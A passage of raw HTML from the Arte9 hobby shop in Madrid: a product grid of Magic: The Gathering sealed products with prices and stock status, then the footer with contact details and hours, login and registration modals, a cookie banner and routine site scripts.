</a><a href="https://arte9.com/producto/coleccion-basica-m21-sobre-ingles/" data-quantity="1" class="button product_type_simple" data-product_id="1218" data-product_sku="" aria-label="NO STOCK &ldquo;SOBRE DE DRAFT - M21 - INGLÉS&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1020 status-publish instock product_cat-juegos_de_cartas product_cat-magic_sellados product_tag-ingles has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/challenger-decks-2020-cavalcade-charge/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/04/CAVALCADE-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/04/CAVALCADE-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/04/CAVALCADE-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/04/CAVALCADE.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CAVALCADE CHARGE &#8211; Chall . . .</h2>
		<span class="autor">Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;">24,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 22,49€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=1020" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1020" data-product_sku="" aria-label="Añadir &ldquo;CAVALCADE CHARGE - Challenger Decks 2020&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-163 status-publish outofstock product_cat-juegos_de_cartas product_cat-magic_sellados product_tag-ingles has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/challenger-decks-2020-final-adventure/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/04/FINAL-ADVENTURE-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/04/FINAL-ADVENTURE-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/04/FINAL-ADVENTURE-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/04/FINAL-ADVENTURE.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">FINAL ADVENTURE &#8211; Challe . . .</h2>
		<span class="autor">Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 22,00€</span></span>	
</a><a href="https://arte9.com/producto/challenger-decks-2020-final-adventure/" data-quantity="1" class="button product_type_simple" data-product_id="163" data-product_sku="" aria-label="NO STOCK &ldquo;FINAL ADVENTURE - Challenger Decks 2020&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1049 status-publish outofstock product_cat-juegos_de_cartas product_cat-magic_cajas has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/ikoria-caja-de-sobres-ruso/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/05/IKORIA-RUSO-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/05/IKORIA-RUSO-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/05/IKORIA-RUSO-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/05/IKORIA-RUSO.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CAJA DE SOBRES DE DRAFT &#8211 . . .</h2>
		<span class="autor">Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;">110,00€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 99,00€</span></span>	
</a><a href="https://arte9.com/producto/ikoria-caja-de-sobres-ruso/" data-quantity="1" class="button product_type_simple" data-product_id="1049" data-product_sku="" aria-label="NO STOCK &ldquo;CAJA DE SOBRES DE DRAFT - IKORIA - RUSO&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1062 status-publish outofstock product_cat-juegos_de_cartas product_cat-magic_cajas product_cat-magic_sellados has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/ikoria-caja-booster-collector/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/05/IKORIA-CAJA-COLLEC-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/05/IKORIA-CAJA-COLLEC-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/05/IKORIA-CAJA-COLLEC-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/05/IKORIA-CAJA-COLLEC.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CAJA DE SOBRES COLLECTOR &#821 . . .</h2>
		<span class="autor">Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;">220,00€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 198,00€</span></span>	
</a><a href="https://arte9.com/producto/ikoria-caja-booster-collector/" data-quantity="1" class="button product_type_simple" data-product_id="1062" data-product_sku="" aria-label="NO STOCK &ldquo;CAJA DE SOBRES COLLECTOR - IKORIA - INGLÉS&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1021 status-publish last outofstock product_cat-juegos_de_cartas product_cat-magic_sellados product_tag-ingles has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/challenger-decks-2020-set-completo-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/04/CHALLENGERDECKS-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/04/CHALLENGERDECKS-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/04/CHALLENGERDECKS-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/04/CHALLENGERDECKS.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">Challenger Decks 2020: SET COM . . .</h2>
		<span class="autor">Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;">90,00€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 81,00€</span></span>	
</a><a href="https://arte9.com/producto/challenger-decks-2020-set-completo-4/" data-quantity="1" class="button product_type_simple" data-product_id="1021" data-product_sku="" aria-label="NO STOCK &ldquo;Challenger Decks 2020: SET COMPLETO (4)&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>
	</div>


						
                        

                    </div>

					
                </div>

            </div>
        </div>
    </div>

</main></div>
        </div><!-- <div class="site-content"> -->

		
			
			
        <footer class="site-footer">
				<img src="/wp-content/uploads/2020/03/Logo-Arte-9-1.png" style="margin-top: -129px; width: 281px;" alt="Arte9">
				<div class="container-fluid">
					<div class="row">
						<span class="col">
							<h3 style="color: #fff !important;">INFO</h3>
							<a title="PREGUNTAS FRECUENTES (FAQ)" href="/preguntas-frecuentes-faq/">PREGUNTAS FRECUENTES (FAQ)</a><br>
							<a title="PUNTOS DE FIDELIDAD" href="/puntos-de-fidelidad/">PUNTOS DE FIDELIDAD</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/patrocinios-de-eventos/">PATROCINIOS DE EVENTOS</a><br>
							<a title="HISTORIA DE ARTE 9" href="/historia-de-arte-9/">HISTORIA DE ARTE 9</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">ARTE 9</h3>
							<a title="QUIENES SOMOS" href="/quienes-somos/">QUIENES SOMOS</a><br>
							<a title="DÓNDE ESTAMOS" href="/donde-estamos/">DÓNDE ESTAMOS</a><br>
							<a title="CÓMO CONTACTARNOS" href="/como-contactar/">CÓMO CONTACTARNOS</a><br>
							<a title="INFORMACIÓN DE ENVÍO" href="/informacion-de-envio/">INFORMACIÓN DE ENVÍO</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">LEGAL</h3>
							<a title="CONDICIONES GENERALES" href="/condiciones-generales/">CONDICIONES GENERALES</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/condiciones-de-uso/">CONDICIONES DE USO</a><br>
							<a title="POLÍTICA DE PRIVACIDAD" href="/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a><br>
							<a title="POLÍTICA DE COOKIES" href="/politicas-de-kookies/">POLÍTICA DE COOKIES</a>
						</span>
					</div>
					<div class="row">
						<span class="col">
							<p class="recibe">RECIBE GRATIS NUESTRO BOLETÍN DE NOTICIAS, CON OFERTAS EXCLUSIVAS, SORTEOS, INFORMACIÓN SECRETA... Y MUCHO MÁS</p>
							<style type="text/css">
								#mc_embed_signup{background:#a82522; clear:left; margin-top: -42px;}
								#mce-EMAIL{
									background-color: #928989;
									border: 3px solid #6a6767;
									padding: 13px 115px 13px 15px;
									color: #000000 !important;
									height: 10px;
									width:50%;
								}
								#mce-EMAIL::placeholder {
									color: #ffffff !important;
									opacity: 0.7 !important;
								}
								#mce-EMAIL:hover {
									color: #fff !important;
									background-color: #000 !important;
								}
								#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
								#mergeRow-gdpr {margin-top: 20px;}
								#mergeRow-gdpr fieldset label {font-weight: normal;}
								#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
								#textolegal {width:80%; color: #fff}
								#mc-embedded-subscribe {
									color: #fff !important;
									background-color: #000 !important;
									font-weight: 600;
									display: inline-block;
									padding: 5px 15px;
									border: 2px solid #fff;
									border-radius: 30px;
									-webkit-transition: all 0.3s;
									-moz-transition: all 0.3s;
									-o-transition: all 0.3s;
									transition: all 0.3s;
									padding: 10px;
									margin-bottom: 5px;
								}
							</style>
							<div id="mc_embed_signup">
								<div id="mc_embed_signup_scroll">
									<div class="clear"><a href="https://arte9.us7.list-manage.com/subscribe?u=d35f44c8d407da748ac81ecf7&id=71aebdef6e" id="mc-embedded-subscribe" class="button">Subscribirme</a></div>
								</div>
							</div>
							<script>
								jQuery(document).on('change', '#gdpr_44851', function() {
									if(jQuery(this).is(':checked')) {
										jQuery('#mc-embedded-subscribe').removeAttr('disabled');
									} else {
										jQuery('#mc-embedded-subscribe').attr('disabled','disabled');
									}
								});
							</script>
						</span>
					</div>
					<div class="row">
						<span class="col horarios1">
							<br><br>
							<table class="table borderless text-left text-white border-0">
								<thead>
									<tr>
										<th></th><th>Horario de atención al cliente:</th><th></th><th></th>
									</tr>
								</thead>
								<tbody>
									<tr>
										<td></td><td>LUNES A MIÉRCOLES</td><td>10:30 - 14:00<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>JUEVES Y VIERNES</td><td>10:30 - 14:00<br>17:00 - 21:00</td><td></td>
									</tr>
									<tr>
										<td></td><td>SÁBADO</td><td>10:30 - 14:30<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>Domingo</td><td>11:00 - 14:00<br>17:00 - 20:00</td><td></td>
										<!--<td></td><td>DOMINGO</td><td>Descansamos<br>(Abrimos 1 domingo al mes - Preguntad)</td><td></td>-->
									</tr>
								</tbody>
							</table>
							<br>
							<table class="table borderless text-left text-white border-0">
								<tbody>
									<tr>
										<td></td><td>Correo electrónico (recomendado):</td><td><a href="mailto:arte9web@arte9.com">arte9web@arte9.com</a></td><td></td>
									</tr>
									<tr>
										<td></td><td>Teléfono de atención al cliente:</td><td>91 402 96 08</td><td></td>
									</tr>
									<tr>
										<td></td><td>Consultas por WhatsApp y Telegram:</td><td><a target="_blank" alt="Consultas por WhatsApp y Telegram" href="https://api.whatsapp.com/send?phone=619244881&text=Contactar%20con%20Arte%209"> 619 244 881</a><br>(no se atienden llamadas a este número)</td><td></td>
									</tr>
								</tbody>
							</table>							
						</span>
						<span class="col horarios2">
							<br><br>
							Tambien puedes recoger tus compras, y recibir información, en nuestra tienda de Madrid:<br>
							Calle Francisco Silvela, 21. CP: 28028.
							<br>
							<br>
							METRO: Manuel Becerra, Goya, Lista, Diego de León
							<br>
							<br>
							Escúchanos en <a target="_blank" alt="ANSIA VIVA - Tu podcast de cómics" href="https://podcasts.google.com/feed/aHR0cHM6Ly93d3cuaXZvb3guY29tL3BvZGNhc3QtYW5zaWEtdml2YS1jb21pY3NfZmdfZjEyODQ5NDBfZmlsdHJvXzEueG1s?sa=X&ved=2ahUKEwijsbGHxdfrAhVK8BoKHWYBDSYQ4aUDegQIARAC&hl=es">ANSIA VIVA - Tu podcast de cómics</a>
							<br>
							<br>
							<a target="_blank" alt="blog de Arte9" href="https://arte9.com/blog/2021/10/28/liga-de-modern-2/">Visita nuestro BLOG</a>
							<div id="social">
								<span class="social-footer">SÍGUENOS<br><a target="_blank" href="https://www.facebook.com/arte9madrid/" class="fa fa-facebook"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://twitter.com/arte9_mtg" class="fa fa-twitter"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://www.instagram.com/arte9comics/" class="fa fa-instagram"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://t.me/joinchat/EwzGFnjLbs1jY2Y0" style="color: #fff;background-color:#29A6E5" class="fa fa-telegram"></a></span>
							</div>
						</span>
					</div>
				</div>
			
            <div class="bottom-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="copyright">
									<p>
									&copy; ARTE9 2026 Todos los derechos reservados<br><br></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </footer>
		        </div> <!-- class="wrap" --></div> <!-- class="body-wrap" -->

	

<!-- Modal -->
<div class="wp-manga-section">
    <input type="hidden" name="bookmarking" value="0"/>
    <div class="modal fade" id="form-login" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="login" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message login"></p>
						<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type='text/javascript' src='https://arte9.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
						                <style type="text/css">
                    body.login div#login h1 a {
                        background-image: url(https://arte9.com/wp-content/uploads/2020/03/e49lifwt-1.png);
                        width: 320px;
                        height: 120px;
                        background-size: auto;
                        background-position: center;
                    }
                </style>
									                        <form name="loginform" id="loginform" method="post">
                            <p>
                                <label>Usuario o correo electrónico *                                    <br> <input type="text" name="log" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *                                    <br> <input type="password" autocomplete="" name="pwd" class="input user_pass" value="" size="20">
                                </label>
                            </p>
                            <p>
								<p class="login-form-captcha">
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=779824905" />
			<div style="clear:both;"></div><label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" tabindex="30" />
			</p>                            </p>
                            <p class="forgetmenot">
                                <label>
                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever">Recordarme                                 </label>
                            </p>
                            <p class="submit">
								<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Entrar">                                <input type="hidden" name="redirect_to" value="https://arte9.com/wp-admin/">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:avoid(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-sign-up" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="sign-up" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message register">Resgistro en .</p>
                        <form name="registerform" id="registerform" novalidate="novalidate">
                            <p>
                                <label>Nombre de usuario *                                    <br>
                                    <input type="text" name="user_sign-up" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Email *                                    <br>
                                    <input type="email" name="email_sign-up" class="input user_email" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *<br>
                                    <input type="password" name="pass_sign-up" autocomplete="" class="input user_pass" value="" size="25">
                                </label>
                            </p>
                            <p>
								<p class="register-form-captcha">	
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=733354044" />
			<div style="clear:both;"></div>
			<label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" />
			</p>                            </p>

                            <input type="hidden" name="redirect_to" value="">
							<label><input style="display:block" type="checkbox" id="okregistro" value="okregistro"> Consentimiento, He leído y acepto la <a href="/politica-de-privacidad/">política de privacidad</a> y la <a href="/politicas-de-kookies/">política de Cookies</a> de este sitio</label><br>
                            <p class="submit">
                                <input type="submit" name="wp-submit" id="chekedok" class="button button-primary button-large wp-submit" value="Registrarme" disabled>
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:void(0)" class="to-login">Entrar</a>
                            |
                            <a href="javascript:void(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-reset" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="reset" class="login">
                        <h3>
                            <a href="javascript:void(0)" class="to-reset">¿No recuerdas tu contraseña?</a>
                        </h3>
                        <p class="message reset">Introduzca su nombre de usuario o dirección de correo electrónico. Recibirá un enlace para crear una nueva contraseña por correo electrónico.</p>
                        <form name="resetform" id="resetform" method="post">
                            <p>
                                <label>Usuario o dirección de correo electrónico                                    <br>
                                    <input type="text" name="user_reset" id="user_reset" class="input" value="" size="20">
                                </label>
                            </p>
                            <p class="submit">
                                <input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Obtener nueva contraseña">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p>
                            <a class="backtoblog" href="javascript:void(0)">&larr; Ir a  Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <script type="text/javascript">

		function wpMangaSubmitSwitch() {
			jQuery('.g-recaptcha-response').each(function () {
				var submitBtn = jQuery(this).parents('form').find('input[type="submit"]');

				if (jQuery(this).val() !== '') {
					submitBtn.prop('disabled', false);
				} else {
					submitBtn.prop('disabled', true);
				}
			});
		}

		jQuery(function ($) {
			$(document).ready(function () {

				$('.modal form').each(function () {
					if ($(this).find('.g-recaptcha').length !== 0) {
						var submitBtn = $(this).find('input[type="submit"]');

						if (typeof submitBtn !== 'undefined') {
							submitBtn.prop('disabled', true);
						}
					}
				});

				var gRecaptcha = $('.g-recaptcha');
				gRecaptcha.attr('data-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-expired-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-error', 'wpMangaSubmitSwitch');
			});
		});
		//check ok law
		jQuery('#okregistro').on('change', function() {
			if(jQuery(this).prop('checked')) {
				jQuery('#chekedok').attr('disabled', false);
			} else {
				jQuery('#chekedok').attr('disabled', true);
			}
		});
    </script>

</div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" role="note" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para darte la mejor experiencia en nuestra web.</p>
<p>Puedes informarte más sobre qué cookies estamos utilizando o desactivarlas en los <span role="link"  tabindex="1"  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">AJUSTES</span>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Cerrar el banner de cookies RGPD">
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" tabindex="1" role="button">Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Ajustes">Ajustes</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Cerrar el banner de cookies RGPD"  tabindex="3" >
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d35f44c8d407da748ac81ecf7/0d7d71056bd435d1488edbbdb.js");</script>                <script>
					jQuery(document).ready(function ($) {
						$('.woocommerce .quantity').on('click', '.minus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							if (val > 0) {
								$inputQty.val(val - step).change();
							}
						});
						$('.woocommerce .quantity').on('click', '.plus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							$inputQty.val(val + step).change();
						});
					});
                </script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/arte9.com"}},{"@type":"ListItem","position":2,"item":{"name":"Juegos de cartas","@id":"https:\/\/arte9.com\/categoria-producto\/juegos_de_cartas\/"}},{"@type":"ListItem","position":3,"item":{"name":"Marvel Champions","@id":"https:\/\/arte9.com\/categoria-producto\/juegos_de_cartas\/marvelchampions\/"}},{"@type":"ListItem","position":4,"item":{"name":"H\u00c9ROES REUNIDOS 2 &amp;#8211; MARVEL CHAMPIONS","@id":"https:\/\/arte9.com\/producto\/heroes-reunidos-2-marvel-champions\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/arte9.com\/producto\/heroes-reunidos-2-marvel-champions\/#product","name":"H\u00c9ROES REUNIDOS 2 - MARVEL CHAMPIONS","url":"https:\/\/arte9.com\/producto\/heroes-reunidos-2-marvel-champions\/","description":"\u00a1Cuatro h\u00e9roes en una caja \u00fanica! Utiliza su poder en tus aventuras de\u00a0Marvel Champions: El juego de cartas\u00a0con este recopilatorio de\u00a0H\u00e9roes reunidos. \u00a1Ning\u00fan equipo de h\u00e9roes estar\u00e1 completo sin \u00e9l!\r\nContiene mazos pregenerados de cuatro h\u00e9roes con los que se puede empezar a jugar nada m\u00e1s abrir la caja. Cada h\u00e9roe posee un estilo de juego exclusivo, as\u00ed como sus propias fortalezas y debilidades. \u00a1Pru\u00e9balos todos!\r\nDentro encontrar\u00e1s todo lo publicado en la segunda oleada de packs de H\u00e9roe de Marvel Champions, incluidas las cartas adicionales que incrementar\u00e1n tus opciones a la hora de dise\u00f1ar tus propios mazos.\r\nCONTIENE:\r\nPack de H\u00e9roe de: Ant-Man, La Avispa, Quicksilver y Bruja Escarlata.\r\n\r\nNOTA\r\nPara jugar se necesita una caja b\u00e1sica de Marvel Champions.\r\nhttps:\/\/www.youtube.com\/watch?v=PINujO9kDB0","image":"https:\/\/arte9.com\/wp-content\/uploads\/2023\/04\/HEROES-REUNIDOS-2-1.jpg","sku":43243,"offers":[{"@type":"Offer","price":"44.99","priceValidUntil":"2027-12-31","priceSpecification":{"price":"44.99","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/arte9.com\/producto\/heroes-reunidos-2-marvel-champions\/","seller":{"@type":"Organization","name":"Arte9","url":"https:\/\/arte9.com"}}]}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
